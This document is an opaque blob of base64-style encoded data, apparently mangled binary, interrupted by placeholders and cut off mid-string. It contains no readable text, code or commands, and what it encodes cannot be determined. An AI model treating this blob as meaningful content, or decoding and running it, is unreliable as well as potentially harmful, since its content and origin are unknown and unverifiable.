H4Jw4dpYyUMw68JBQ3CgsKKwr4XC8OKw5XCk8OGLFbCjMKmw4PDlRDDrsOXw5cmw40yeWzCqsKZCsOqfwzCg8K/[base64]/Zi5MdlR7woUEw6XDr8Osw7DCpEbCrMO2XC0QwrhwBlIOw65JUWjDvDzCoCAUwrgjw6lOwr9Qw4ZdwoLDrRBeU8Krw6nDvQNkwrbCgUnDrMKSY8KYw7/Dl8OXwonDiMOdwqvDmgbCiXBdw5fCnVFQO8O/w50IwqjCpkzCksOxXMKSwoXDt8OlZsKBwrdzUxrDosOGVS9FPwI6DRF7LVnDk8OkVHsdwr9OwrMLNhpkwobCoMOESElGZ8KDHhgdezRXdsOiYMOOKcKIAcKjw6Eiw4lTwpcDwr55w5gdZDQZQWRewpo0YTjDjMOPwrZqwr/Du1jDjRXDp8Odw5PCuj7Cv8OaRsK5wq0Zwp/Ch2wcHwUiIsKZNRohMMOxLsKATRPCqDjDh8KLGh5XwogPw7ViwrDDi8KMemsWT8OTw6zCswzDlB/Cs8KcwprCmGpVdxApwqNYwpPCpVzDohnCtxBawprDuEHDn3fDmhHDh8OMwpAtwroAUGDDnsKLw5EBw4INTcO0w4TDqcKxwobCmCMAwpHCrMKLCMOnwp/Ci8O0w7cYw5DCt8O2w4xNwq/[base64]/DhTNmJXnCt8K8w6sBYMKJU2Y2wqRNfFgiw4TDmMOlw4jCvkcowp1pehMpwoR0w6PCnjIUwqdrIcK/[base64]/[base64]/CqsKYHxHCrMOSPXLCuW9EwpUGw4PCq8KiwqVfNMO+wqEhfhTCm8O5w5NZZzXDkn5Vw57Ck8Ozw4/CnxrDkXfDp8K+wpdew4R1ZhQdw4fCvVnCgMKNw7t/wpbCh8KrZMKswrMRwqlTwpDCq3fDvsOINVrDh8ORw5fDtcKWX8Kvw4Q2wrcBShQ+MDBcHWLDjU9CwopxwqzDhcO7w5nDrcK0cMOmwoodN8KFQMKjwp/ChmIEZAHCs0XCg0TDi8Okwo/DmMOTwqZmw5QjJRnCtiDDoE/CuT3Dr8Kcw753GcOrwpZgR8OSPcO1GMKCw4TDp8KxwpxJwpZSwoXDjgk/wpcRwp7CkTx1QcOuZ8OZw7vDuMOsYzcBwofDhgJNWx9rJDfDl8KXCMKjbgwPXsOlfsKswqzDl8O1w4nDnsO1RGzCi8KOfcOvw6PDuMOOfUnDk2xow5HDrsKnSDHCg8OAw5jDh3/Cu8OwbcKmX8KtMsKRw4nCjMOMHMOmwrInw55ILcOEw7RjwpRLeFpgw6V0w6nDt8KLwq8xw5vChcO3wolnwobDuXXDhMO+wqjDjVtKe8Kkw4LDmHx/w4N6KcKpw7oNAMKYDiVEw5k6e8OrOgcHw6Q7w41BwoJZZWJnPhjCuMOdfQPCi08Rw6TDi8OMwrHDtUTDul7ChsK/[base64]/CucKgw6LDnhnCjcK7FALDlFPCmkTDkCJTDsKqw4bChTTCnSREQSHCrRIRw7XDssOwLlk/wpFYwpAqwqHDssOWw7NawoEAwrDCjMKPIsOvU8KZF8KwwqbCjcKMwqAwecO0RG0ow4jDtsKZUUojH1w8PUFMw7vCi3ALOhkIbF/DhyzDtCXCqjM3wo7DonEkwozCgQLClcKdwqcBfx9gOcK+BxrDnMKMwrtpVzrCpHM3w4HDicKja8OWOCnDqhQcw6EAwoMNKcKyH8OqwrjCicOpw4IhLDB4LVXCiADDvyPDksOnw5g/TcKhwoTCrHA1IiTCoE7Dn8KQw5/Dkxoiw4bCkMO3FcOYEmUnw4/CjmYhwr9tU8OjwoPCrXPChMKhwpxeFcOlw4/CnB/CmSzDm8K+CQFPwqY4OEdHTMKewpwmMwzChsKIwqo5w4zDv8KCMAoPwpRpwovDtcKwWwh8WMK4MFNCwokKwr7Dj3gJMMKqw6gxGU9MW29gBRgJw5EEPsKCIcOXHjTCvsO+K3nDp3/DvsKSfcO4Ol5VZcOiwq4cYcOQfD7Dg8OeDMKMw51WwqUeBX7CrsOXcsKlQ3DCtcKlw4kGw4sNwonCosK/w7ReZVwwT8KpwrgxDcOZwqdLwqxbwpxsCcKGVibCh8KBOcOAasOkIUHCvsOJwpnCgMOfS1dYw7/DhC83CSDCqU3DrgQqw6/CrG3Cthk3a1TCuHxJwpzDtcO3w5vDogwpw4/[base64]/FztBPcK2asKOJsK/[base64]/[base64]/Ci2PDvjcJPsOnbMObw5c5w5zDhgLDvcOmXsOvw6MgaDsYw5Q3wq4LPcKrw6cfIRwSw5XCkUhCdcOEClDCrSsowqgiWnTDmMORdsKVw6DCo1A5w6/Ch8KqMzTDu1p2w688QMODU8OWQFZYCsOowoPDjcOSPV84YQtiwqzDoW/DqErCpsOyNiw/BMORLMKywowYJMOywqnDpQjDihXDlW3CoUwDwoJASAAvwqbCpsOucTrDj8Kzw7PCrzUuwqc+w5LCmQnDvMOUVsKEwrDDkMOcw4bCkULDt8ORwpNXFVHDl8KJwr3DlzFRw44UBhzDnHhjasOIw5XDr1xGw6JzJ0zDocK8UmFiTz4aw7TClMK0Ah/[base64]/wokxw4tuw7/DjCrDpcK7w6RfwpY+w4VOw4VoIsKDBm/[base64]/Cp8Kcw5JKw7PDnsO+wpoFGMOMMMKnW8OnDV5UMBrCrsODcMKnw4XDgsKZw7fCoE0fwqHCllo6GFjCqXfDlkzCmMKdRjbCosKTEhM9wqLClcKgwrdUTsKGw5Iww5gmwpkzSgN0TcOxwoZPwpnDmUXDi8KTXizDux/CjsKVwqBXPhVIblnCu8O7D8KqU8OuVsOCwoQkwrrDtcONdsOawp5hVsOvR0DDlAUawofDrMO9wppQw7bCgcO7wqAjZcKTfsKhE8Klc8OtBy/DhVhHw6FkwpnDizxcw6nCssKpwrnDlxUUD8O7w5kcR1Qpw5M7wrlYI8OaYsKIw4/DqSI3QcKVBGHCjUQSw61qcS3Cu8KrwpIqwqnCosKPOFQQwo5yUAJTwpNUOcOMwrN6a8OzwrHCsGtQwrfDlsO/w48TcSNJGcOpCix5wpkzP8K0w6zClcKww6Iswq7DiVFmwrdAwrtOfiQZPcOxO1rDrTPCv8OKw70Kw5JTw7cCZFImRcK9JALDtcK8ecO1NlpMQinDoFpYwqDDqk5cBsKTwoBrwrh9w5Azwo9hckdjXsOfYcOPw71UwqxVw4/DrcKbMMKdwppBKBBQScKAwrhACQIYZRAmwovDhcO4OcKJEcOMOAnCjxPCm8OBMsKKN0tgw7XDqsOSdMO+woETPMKzLXLCnMObw5/Dm2fDp2tow4PCmMODw4F5SntTGcKdCyzClD/[base64]/Dq8Kww6hwwqkXA8K5GMOMw6XClxonS3Fbw43DrMKRwrzDr0vDvnLCpCzDqSHDnQ3DglkewosoWSfCicKww4LCiMKTwqJhHG7CtsKUw47DoGpQJMKvw4zCvz1+wpB2CXcVwoAkFXvDhX0Tw7MMMUl+wq/Chx4dwppCNcKXUxvDv1/DhsORw7PDtMKJdMO3wrdiwqLCm8K3wo5lN8OQwrvCmcKxNcKPdRHDvsOsHh3DtxJ7dcKjwpnCg8KGY8KVc8K6wrLCvVrDrTrDmxvDoyLCrMOBPh4Sw49ww4HDpMK5KE/DnyLCmyEtwr/Cr8KxPMKfwoRAw7xmwrzClMOcSMO3D0LCisKCw5/DmRvDuW/DjcKww59AIcOMD3EXS8OwG8KxEsK4d2h9GsKmw4V3CXTCicOaZsOCw5VYwro8OWRYw6BEwo7Dk8KbcMKXwocFw7DDusKUw5HDnVsHAsKvwqrCo1rDh8OBw6kewrlpw5DCscOQw63CtRRLw7MlwrVDw4TCrjLDl3hiZHNEMcKnwoESXcOKw67Dln/DgcObw69FQMK3SH7DvcOyXSc2VVwOwpsgw4YeU1HCvsK1IWfCqcKYagZ7woh9CcKUw6/CkybCgUzCqirDssKAwoTCosOna8KVQHzDqltPw4sSYcO9w79vw4kMEcKcBBzDssKafcKGw6LDvcKBeEMELsKSwqzDpkNDwo3DmFnCjMKvJcOUCVDDggfCv3rCtcODJmHDsFQ7wpZlAmFTA8O8w4hiJcKCw5TCvkvCqWvDqsOvw5zCozB/w7fDhxhlHcKEwrHCrBHCgTohwpXCtgI2wrnCgsOfesOiKMKDw7nCoWZieRbDrlhfwppnIgvCkw9Nwp3ChMKPP1UZwrgYwpZwwr5Owqo/LsOSesOYwqx6wrsTT3DCgkQfIcOpwqLCuyF3woczwrzCj8OaKMKNKsOeFWozwpwFwq7CgsOVfcKZF3R0P8KQITjDoRHDhm/DsMKNZcOww5t+JsKSwozCqU4twp3CkMOWUMK6wqjChwPDql55wq43w7wGwrxmwr8jw75oQMK/RsKfw7DDkMOnPcKbNj/DggIEUsO2wqnDv8O/w6VqfcOAHcOJwpXDp8ObeWJbwrPCmF3DtcO3GcOCwpvCjC/CtwlVacK9HT4OHMOEw74Vw6UrwpbClcOGDC9lw4rDmjHDuMKRWxVZw4fCmxLCg8KEwrzDnwzCoR1gBxTClHcpAMOtw7zCljXDh8OMJgrCjABTfEJxbMKAfT7Co8Ozwo0wwp0lw6dRIcO6wrvDtMOmwpXDtUfCjkI/[base64]/w7o8w4rCoBrDpcO+w4EsfmRhwqBzw5lFw6vDkkjCv8Oiw5UIwrY3w7XDoWxFMVrDsA7CgkdTEzAYYcKIwqFiTsOVwqPDicKfEcO0wofCi8OxMTkOGyXDpcOfw7dXTQfDukkUBycLQ8OSJBrCocKUw6oAbjFqRy/DmsO+BsK4G8OQwoXCjMOeXVLDsULCgQA/w6/Cl8OEZW3DojMaakzDpQQXw7kcPcOvKTnDkTvCocKWdjlqTmDClFsswo8XJwAuw4dzwosUVVjDvcOXwrvCrGYBRMOUCsK/U8OxUxoRFsOwCcKOwqJ+wprCrzNvbBDDkDE3KMKAfGZ+OSw5HnYOMxrCv3nDvmvDiyQ6wrsKwrBMRcKvUVMwK8KUw7nCiMOTw6LCrF9uw5IxHcKxX8OgF0vCmHh+w7wUC0fDqRrCv8ORw6PCmnozQSbDlQ8eZsOLwrdxCRVeRG1iQExZEEjDom/[base64]/ChRXDssK5w5fCphkSNcKdw7LDpMKkJsObw78YwpHDl8O+w63DhsO4wozDsMKEFiA6WmcvwqxnKMOuc8K1X1IBVTt3w7TDo8O8woEmwr7Dmjknwos4woDCrivCiwxjwoTDoFfDncKpWnR3RTbCh8OpSsOFwqIeXMKEwrbDogTCh8K1XMOIND/CkQIMwrPDp3zDjAJzdsKuwpzCrhnCtMOfesK0cGNFAsO4w4V0WWjCjHnCqVpTZ8OIG8Onw4rDhQjDqsKccTnDjHXCilthUcK5wqjCplzCiTrCgnHDkW/DiD3Cvhp8XDPCr8KaXsOuw4fDicK9UTA7w7LDp8OzwqkyZw0TLsK4w4dKJ8Ojw59rw7XDvMO8ASUDwqPCnHoZwqLCiAJEwpU2w4Z/Q1fDtsOHw5bCscOTYAPCj3PChMK+NMOawrtjYk/DgQvDo04yFMOXw7UwYMOQMS7CvHvDsz1tw69kFz/[base64]/DrcKhw5rDugdew6oPCxwpw6IWUsKkBsKewoFxJQQjwphWaV3CgRJqMsOfDhhte8Kjw6bDsR1lYsO+TcKPUcK5IznCsQjDkcOWwoLCr8KMwoPDhcKvV8KtwqgsdMKHw41+wr/CgSdIw5dOw7zCliTDsHpyRMKOAcOkFQkwwpAIRMOYCsOfWy9ZMWrDhC3DiWbCnTzCucOAdcORwrXDhiF6wqsJBsKGKSPDpcOUw7xwNUhhw5Ayw6p7cMOTwqUYcW/DuhwawqppwqYUSmcrw4HDocOWHVfCminCjMKgUsKTLMOSGSZnSMKlw7TCo8KDwoxwY8K0w7JSSBEkez/Dq8K4w7JHwoo1MsKDw5wbExgEJQTDrypxwo7CrcKMw6TCmWt9w7YwY03CucOcPUlVwqTCicKPVCdqbmPDr8Okw7spw7TDrMKULn1fwrZAScOhdMKYWhjDh3ASw7pyw5bDocO6G8OkVwUww4/CrU9Cw5TDisODw4/Cj0kqOg3CoMOqw6ZhDDJmZMKIGCNHw4h9wqwARHXDhsO2BMOfwog3w618wpcbw5EOwrQMw7PDuXXCvXg+MsOlKSBrQMOiKsOEDyPCgx4SLCl5BgU5J8OswpMuw7MuwoPDu8OBGsO4P8O2w4fCr8O/XnLDuMKfw4nDgiAOwqBkwrrCkMK5PMKxLsO/MRBEwqxjTMOBOnQFw7bDmSDDtVRFw65jYmHDkMOEIHtjXwbDmcOvw4R4G8Ksw7nCvsO5w7rDuwM5UFvCqMKCworCgm4DwrbCvcK0woY6w7jDusK7wo7DsMOvdQptwrfCpnDCpUtjwoXDnsOGwo8yLMK7w4pTJMOfw7MDLMKcwo/[base64]/DvMOBbMOyTsKYfFrDvCLCh8Oze1MmS8O4VsK1wpfDmWDDu2Y9wrXDlcOYYMOdwo3CgEbDtMKXw6TDqMKtDcOxwqnDuQVLw6kxJsKuw4jDnmZsfHvDqwVLwq/Cg8KnfcK2w7bDtsK4LcKQw5lZU8OpXsKaPsK+FHMlwqpnwrR5wqtowp3CnEBTwq1TbXzCik4TwpnDg8OXGxxCeTsucQTDpsOGwrPDhAB+w4oEMRcuBXZhw647d2B1YmUWV0nCmhYew7/DhxbDusKXwozCqiF8KEBlwr7CgkXDucOswqxewqFaw7PDlcKbwr57VxrCu8KjwqcNwqFDwoDCm8KZw4LDiE9IZjBpw5F6FH4fVSPDusKowoh2VktTfEs5wobCkknCtFTDtTDCqgPCssKoBBYOw5TDgDkAw5fCrcOqNDbDm8OpfsKewpxJe8OvwrcQb0PDjC/DmyHDulR4w64iw70mAsKfw6s8w41EPBoFw6PCjgbDqmMdw5piZGrCk8KXcggHwrUEbMOVScOFwrLDtMKSJEBiwp9DwrAnEcKZw5czIsK0w6BRccORwoxpacOUwqx5BcOoJ8OHGMKBP8OVecOwHXLCosKOw4BvwrzDnBfCj37DnMKMwokXZ3k3MH/Cu8Omwp3ChgLDmcOkQMOBQXYJVMKJw4BuHsO1w441RsOGw4Ycf8OwacORw5QKe8KMBMOqwr3Cj1Fyw5AeSmfDohPCtMKtwr/[base64]/CucKjEynCgcO8w4/Dvn7DhMOPwqPDtgl0wpnCnsOkERN6wpoQw4AeGRnDt00IYcObwr97wpbDvQw2wrRafcKSb8KqwqXClsOFwo7Cv1I+wpALw7vCgcOQwpnCt0LDncOjMMKFwqzCuiBiPlR4MgLCjsKNwqlyw58LwpUhb8OeIsKqw5XDgwfDjFs/wql7SGfDo8KLw7ZKdksqfsKLwppLSsOFThJBwqEGw54iXh7DmcOXw6/[base64]/KV7DkAEFMcO8wrrDpMKVw64HJgfDhcOTY1YJC8K1wrrCrMKLwpvDn8KCwqXDs8Oewr/CvXRsY8KdwpY2Pwwsw7vDqCrCvcOXw7HDmsOITsOswoDCocK6wqfCvQN8wp0FWsO9wop6woJtw5nDgsO/O23CoVTCmydowqFUCMOtwrfCv8K4IsOtwo7CoMKaw7ASCS/Dt8OhwozCusO2SWPDimV0wqDDpiUPw5XCqFXDpXx/cgd2dMO8YwRCYRHDkDvCnsOQwpbCp8OgDGfCtUfCkRMcbXfClMOww4wDw4pcwrBvwo5CbxrCryLDkMOGUsOyJMKzYwcnwp/CuU8iw6vCkV7CrcOrTsO/QyfCjMOUwrDDnsKVwo4Ow5PCh8Oxwr/CrVE7wo53c1rDt8KTw5bCl8KwbxUoYSMQwpkeZcKXwp1ye8OIwoLDrsO5w6HDgcKsw50Vwq7DucOjwrlWwrZew5DCtA8PC8K4QhJswqLDu8KVwqt7w54Gw4nDr2JTS8KvB8KBFkYWUFN4KC4kRQ/DshHCpjfDvMKTwrErwrfDrsOTZmolLi13wq1TA8OuwovDhMKjwrhrX8Kzw7gGVMOhwqoiUMOTEmTCgsKrWRjClsOMNVt/McKYw7JEbi9RA0TCiMOCRkYqLBzCkRUGw5bCqxNNwqLChQbDoR9fw4bDkcO0eAfDhcOxaMKEw6ZtZ8O5wqF/w4lewr3Cu8OYwpAuYQvDgMOwFXUAw5XCgCJCAMOnFS3DgEkmQkzDvcKIaHzCh8OHw4cVwo3CmcKZNsONZiXDgsOsCGlVHnodG8OkBGIFw7htC8OSw4/Ch0l7Hm3CvQHClhUMU8K5wphTd2QxdgPCqcKvw6sOBsKHVcOYazBkw4lIwrPCtyzChsK/w5jDlcK/w77Dn3IxwpDCq2sWwoPDt8K1bMKpw5XCocK+fVDDicOYaMKnGsK1w7V+A8OWeWjDl8KqMyTDj8OewqfDt8OyF8KcwovDqxrChsKYTcKvwqtwBXzChsKTBcOJw7cmwpQ8w7JqIcKfCkdOwrhMw7AuFsK0w6PDtUgHIcO4YjUawoHDjcO4w4Q9wqJmwr8qw6/DlMO8RMOENcKgwrctwr3DlybCuMOeCG54T8OmSsKxUE52VmLChsKZYcKjw74NGcK1wo1bwrFMwohuY8KwwoTCtMOBwqYUYMKVYcO8MB/[base64]/CgD/CvsO0wqTDocO/wpfDisKzOcOzfsKiZMOZwqVKwrlTwrFHw5nCkcKFw7oPesKtHzfCvDjDjQDDtcKewoHCinnCo8K2KzZwJyzCnzLDgsOeLsKUZHfCmcKQCysrdsKAdQnDt8OqIMOiwrZkcUhAw6DDs8KiwpXDhCkIwpjDgMKTPcKaD8OERmTDmmlvAS/DgDPDs1jCgRBJwrtNB8KQw68BDcKTZsK2AMKjwqJaB27Dm8Kaw7ALIsOhwrQfwqDCsE4uw5/Dsxkbd31WUhrCg8K2wrZ2wpnDrMO7w4RTw7/DsHINw5EhZsKDW8KtTsOdw4vDj8KADgHDlkwXwpBswoE4w4ZDw55BNMKcw5HCsgsEKMOBP37Di8K+IlHDjWVfJEbDrA/Chl/DoMKiw59SwroSbSvDuApLwr/[base64]/worDnMKzwonCnzPDjcONwp8Xw6/DqnTDtXZrGzsiFDrCvMKfwqwRB8K7wqRXwqsvwqwYcsKlw4HCtMOoKhB/JsOowrYOw5LCkQxHLcKvZjrCmsO0NsOwIsOTw6p0wpNpdsOGYMK/D8OuwpzClcKRw5rCqMOSCw/CncOGwqsow6rDn3duw6ZqwqXDgkILwovCrWlfwqDDu8KdOyh0G8Orw4pTMk/[base64]/w5rDjsOOw4kyDMKkYcK2w4QawoomWcK/wrzCtcO1w4NjIcOeaS/Clx/[base64]/wqbDo8OGw7JZMWsuwp5QRMOqCx/DnsOCwq8Jw67Cj8O3P8KYSMK/SMOZA8KSwqfDgsOowrnDpyPCvcKWecOtwr4GJlzDvwzCrcOSw6/Cr8KpwoLCjkDCt8OdwqNtbsKMecKZfSAKw79+w7wYflopCcKRfTjDoxfCvMO5FTzClyrCiGIAHMKtwo3Co8OWwpNVwqZPwolAG8OQDcKeY8O/wp8iV8KdwpYiMgbChsKkMMKzwq/CkcOoMcKVZg3CrUViw6hFexvCngYTJcKAwqHDjifDvDZhCMOdVTvCmQjCu8K3csOQw7HChWARMcK0C8KrwqlTwrzCpWjCuh0xw5LDk8K8fMOdD8OHw7Zswp1iWMOYQxABw5A/UgHDiMKuw7dnMcO3w5TDs2dZMMOJwp3DpMKBw5jDmVEQeMKtFMKKwoUTIAo3w6wBwp3DsMKPw68oDgTCnVnDi8KHw4htwrtxwrvCoA5oAMO/[base64]/XsKGwrvDmsKYPMKHXMOYw5XCjGpew7ZDwoTDqEkaScKbSnVPw7rCqXDCl8OBJsKIS8OHw63DgMOebMKkw7jDmsOXwrkQJVENwpDCksKYw6pVeMOpdsKgwp8He8Kqw6Biw6TCocOmWMOSw67DtcKMLnzDoi/CpMKJw4HCncKtNk1mM8KLXsOtwpd5wpFhVh4YNG4vw6/CpxHDpsKUJAPCk2XCkUIyDlnDtTE9L8OHecOXNDPCtXPDkMK5wqJnwpM7GwbCmsK5w5YRIHzCpRLDml9VHcORw7HDtRoYw7nCrcKefnJqw6DCusOmFkrCrnVWw7FGacKkSsKxw7TCgUPDt8KkwoTCpcKfwrIvQ8OWwqzDqyQuw7fCkMOAWgbDgA5xR3/CmnjDhsORw4U0LjvClW3DuMOYwpIQwo7Dj2fDiiIbwrXCoyHCh8OpI3cOI0bCoRTDmMO+woHCjcK9M3fCqlTDtcOmS8K+wpnClgNqw6EyNsOMTQNof8OMw70MwojDv0tyaMK7ADdww6fDlsKmwpnDm8KLwpfDp8KMw7srDsKewpdwwqDCjsKlBWchw5jDg8OZwo/CtsKlWcKjw6UcbHphw4NRwoZ6OyhUw7EqHcKnwqUWMjHDji1bQVbCr8KGwpHDgMOCwoZjMEPCoCXCuD7DvMOzCDPCgiLCn8Kgw4lmw7XDisOOesOIwrIZNw1nwq/[base64]/Ct8OVR8KRWksiBk3Dh8O1XCUeYUcCDcK8QlbDjcOjSsK8BMOcwr3Co8KedCbCqklsw7TCkcO6wrjCkMKFdAvDsVXDmsOJwp0DSCXCksOXw47CkMOEG8KuwoB8DVDDvyASKRvCmsOyTirCuXrDkC9ywoBeUBPCt1IMw7rDuhYswrDChsONw5rCkx/[base64]/[base64]/w4jCkMOpw6fCinXChAMZBWEPw57CgsOmLRnDh8OvwpdNw4TDnsOZwqDCnMOsw7rCk8KxwqnCqcKhN8OcKcKbwrXCmFFWw5vCtA02UsO9BlI4PsOwwpp3w4lRw7fDscKUFkx7w6xxUsKJwqFswqfChEHCuFHCs1I/woHChHF3w6JQL1HCoFLDocOfGsOER20ZdcKONMOLbRDDszvCncOUJSrDm8KYwq3CoxhUbsKkSsKww6ULWMKJw6nCshRsw5vChMOrFgXDnyrDpsKTw7vDmCbDomt5CsKcGBjCkE3CuMOiwoYda8KCMCg4HsO4w6XDggrCpMKXAsODwrTDuMKBwrR6RSHCoB/[base64]/bQrDmsKfGsOIw5nDqMK/M8OPCTvChhnCqcKiYBzCrcOnwqDCv8OwPMOseMKrYcOFU0rCrMOBFQ1owrR3LMKXwrcswqTCrMK7Fh0GwpEaHcO4fMKfMivCkDTDo8K0FcKGd8OySMKmY3hrw6YAw5gnw7pLIcOtw6vCrWvDoMO/w6XDgcKUw4DCncKtw7vClsOBwqzDjQNXDXNMecO9wosuNCvCmy7DgXHCuMOAK8O7w4EuccO3PMK/[base64]/FSnCgVrCuMO3Z1txw68qwoBwwqvDjG0VWA0vLcO9w4NDRBfDnsK8XsKWRMKIw74FwrDDqwvCqxrCqX7DhsKaKMOcP2xdNBloW8K3N8OQHsOROUdbw63Cu3/DgcO0VMKFwpvCmcOGwrVuaMKiwobCmwzDu8KJwovCnSBZwrVyw5PCjsK+w4jClE/DiTEWwrTDp8KqwowDwr3DkzkMwrLCt2pefMOJF8Oxw69Mw7R1w7jCnsO/Midww4t/[base64]/QDBvw4/CuBgTDsKeYAVvAjJlLMOZwqDDiMKNYMOCwrXCkwbDqhnCoDMNw57CsTjCnhLDpsOMTkcrwrTDvjLDvArCjcKGdxomfsK0w5JWGxvDjsKdw4nCvsKSfcOFw4UzbCkIVzDCiAPChsOAHcK3LD/ClE8KV8KpwpI0w64mwoDDo8K0wrHCjsOBBcOwPz/DgcOowq/CoHE2wr0RYsKJw6gMWMORNw3DhFjCkXUfHcKaKk/DuMO0wqfDvm/DnifCv8KNXjJ0wpjDgn/CjgHCpGNvKMKOG8OvO03CpMKjwrDDrsO5ZhDCtzYECcOjSMOSwpJXwq/ChcOEGsOgw4jClxfCogfCsEQna8KKaQY5w5PCviJGSMO4wrbCkH/Dsj8awrZ6wrljWGTCgHXDjX/DiBjDk2LDrz7Cl8OxwpQbw6NQw4HCh3xHwq15wqjCtHvCo8K8w5rDhcKrSsOuwrpvKjlrwqrCvcOzw7MVw7rCn8K/HgbDoCPCqWbCqsOjLcOhwpRuw7p0wqJxw58vw4ISw6TDl8K1bMOkwr/DqcKWa8KUcMKLMcKoC8Oaw6jCq2EPw7wawo4uwp3DomrDoU/CtQDDm3XDthDCiiggWFhLwrTCpAvDksKDHjYQADrDrcOibCXDrH/[base64]/Cv34JYsO7w757w6x2Jzc1w7DDhMKMfcOwbsKswo8owrTCukTDtsO6ey/CplnDt8O4wqA3YCLDmWYbwq8iw6s/LUnDrMOvw6p+LHHCmMKYTzDDml0XwqPCpQXCqVXDvTQowrvDnA7DkxhxLE5kwpjCvCnCm8ODbxM1Y8OTJAXCgsK+w4XCtRTCm8O5AFldw4sVwoJ3a3XCvGvDisKWw4wpw4fDlxrDtBwiwo7DpARCJ3U/wocNwqXDoMOzw6EJw5hAUsOzdGRFIA9QWHTCtcK3w5hLwowhw4TDn8OpLMKjdsKQGTjCnG7DrcO8UAIkT2FRw6V0HGHDk8K8TsK+wrbDgX7ClMKAwrHDo8Kmwr7Dly7CvsKEUFjDh8KgwqjDhMOjw67DgcObCQ7CnFrDi8OJwo/Cs8OqQMKew7zCq0AIDCwEVMOKS1JwMcKqGsO9UWNlwprCosOyd8KWREohwoTDo0wOwptBL8Kawr/Cj3UHw7IiDcKPw7vChsOCw47ClMOLDcKccT16EA/DlsOVw6oIwr9LUlEPw77DqzrDusKdw5fCisO6wrbCl8ORwpwORMKieQ/CrEzDhcOYwoV7SsKKC3fCgDDDrsOAw4DDkcKjXQDCh8KSEwbCo35Uf8OOwq/DqMORw5cNZVZbcn7CjcKCw6AhYcObGl/DhsO5bgbCjcOUw6c8dcKrAcOoX8K7IcOVwohrwpLCkiwuwoljw6/DvjhAwqTCsGw6wqTCsCQdIsO1w6snw5XDtAvCrAUxw6DCqsO6w7PCm8KxwqRaB2p7XUbCiTNvUsKnRUXDgcKBTy5rQ8Orwp0GAwk/[base64]/[base64]/DmCTDjw0MV8K5wqPDicOuZMKTw4V4w5seK1/Cs8KMESR6AjTCi17DjMKnw7DCmMO/w4bCkMO2LsK1w7LDokvDpVbCnGQfwqTDtsKBe8K7FcKWIE0aw6EowqQ4RizDghIrw5nCiSnCu311wpvDsAfDpkFCwrrDo2YGwqwfw6rDug/CvCM5w7/CmGVlNXBwdE/DiSB6B8OeTlfCjcO/QMOewrY6C8O3wqDCncOHw7bCsArChnoOOzlQCXA8w7rDjydYSi7Chm5GwojCsMOnwqxAFsOnworDuFhyC8O2IG7Dj1HCvx0AwpXDhsO9Kjp/wprDgjvCksKOJsKVw5s/woMxw64ZT8O1FcKDw67DksKZSQxzw5nDksOVw6sTe8OEw6rCkAPCtcOTw6UWw6/DvcKRwrHCi8K9w7zDh8KRw5kLwo/DqcODUjseX8KawpHDssOAw68WEB87w7tmbkPDoQbDhcOWw5jCtcKbd8Klai/Dn3ZpwrZ8w6tSwq/ClDjDtMOdWDDDu2TDjcK+wr3DhkDDlEnCisO9wqdJDATDqV0MwpwZw4Jmw7cfIsO5P15NwrvChsOTw7jCry/DkQDDpVvDlnnCkT4iQMOyKARVeMKcw73CknYzw77CgT7DqsKICMKCLl/Dn8KLw6PCpCPDqBg8w4rCng0TfVpDwr12SMOwGMKiwrbCknvCoG3CtMKddcKRFB51EB0Nw5HDvMKaw7TCgHVBWi/CixggBMKZdRFVYCfDk07DrwEMw6wYwqQsN8KJwpQ2w7g4w69wKcKZU2pvQg/[base64]/DksO5e8K2wogJOcKiw6YwwpvCq8KqcENGw6cLw7J+wpk2w47Du8K4e8K4wpM4UVbCuVUpw6U5ViE9wp0tw5vDqsOHwp7DqcK/w6JNwrBsCkPDiMKEwpLDukjClMOzKMKmw7jCn8KPecKJEsO2fDbDpcKXZS/DgcKjPMOxbELCtcOeNMOEw5JOd8K7w5XCkW9NwpMyQQ88wpXCs1PDucOiw67DtsK1Clx3w77DjcKYwpzCrlbDpzYewowuQMOxUsKPwoLCkcOcw6fCkV/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Dkkp8W8KTFMKgw4Nswr3Cp8K+w7AAWiBHw5TDpllWWQTCn35eL8KEw6kdw4/CnyxZworDjgzCjsO3wrrDoMOPw5PCkMKTwqRuXcK5AwXCtcORPcKoJsKawppZwpPDhnwhw7XDlltWwpzDk296dSjDvBLCscK3wo7DgMOZw7wZMwFVw7HCosKDeMK/woZcw73CksO2w6PDr8KDBcO8w63Cvkp+w44edVAMw54vBsOPVwcJwqAqwq3CrTsew5vChMKWOzUhHSPDtjPCscO9w6HClMKxwpJTHkRuwqvDvmHCr8KJQkNew53CncK5w5MSNHw0wqbDm3/CqcKuw443H8KfGsKbwr3DrmjCrsO8wr1aw5MdUcO3w5o4SMKKwp/Cm8KowpDCuGrDv8KAwqJkwoBWwqdNdcOEw4xWw67CjRBWHEbDsMOyw7MORGYyw7XDoSrCmsKNw4UAwqTDt3HDvCR4D2nDn1LCukwvNQTDsBPClMKTwqzDhsKRw4smbcOIfsK8w6nDvSjDjFXCqTXDrh7DuF/Cl8Ouw7x/wqJBw6l8RgrCisOqwrHDk8KIw4LDr0XDrcKcw7dNFDQew4gkw5kzeB/ChsO6w5p3w7EjHEvDssO6Y8OlTWUnwqgLNE3CgsOfw5zDi8Opf1jCkS/Ct8O0esKnIcKCw4zCm8KKAEJIwrnCh8KUFsKWKjvDp2PCtMOQw7gtAGzDhg/Cv8Oyw4XDukEibcO+w5gmw703wrEyY15vDAoGw63DnzUsIcKywoBNw5RmwpvCtcKUw5fDt2otwpRWwqkHQBFGwrtwwosTw7vDgz8qw5bCqMOJw6p4dcOrX8OBwowNw4TCjx3DpsO2w7PDqsK4wpYIasOnw4ApLcOZwqTDvMK8wodfQsKOwqNXwo3CkS/CgsK9wrhPF8KMe3kgwrfDn8KlOsKVS3VNQMOXw7xEW8K+VsKHw4tTLiEaYcKmPsOIwrYgHcOdSMK0w7tGw5bCgw/DtsOAw7rCt1LDjsKzEUnCqMKgOsKGGsOkw6zDoARrdcK0wpvDhMKJFsOhwrktw7/Cvwkow4Y3MsKewobCnsKvcsOVHTnClEs3KjdgY3rDmB7CgsOuewsyw6TDjVAtw6HDnMOMw7/[base64]/Cv37DtnLCiMOvZ8OKw7PCvMOUQcOPVULDmMOAw6dow54JZsO9wpzDmzrCqsK/bSlRwpIxw63ClDrDngvConUjwqVTfTvCs8O7w77DiMK+V8K2wprCgSfDmhJXfBjCgjAoOlxzw4LDgsO4EMKSw44uw4/DnUHCjsOXM0TClcO0w5PClEIfwotzwqnCgjTDrMO5wq0GwqQjCwHCkyrClcKewrRkw5vChcKiw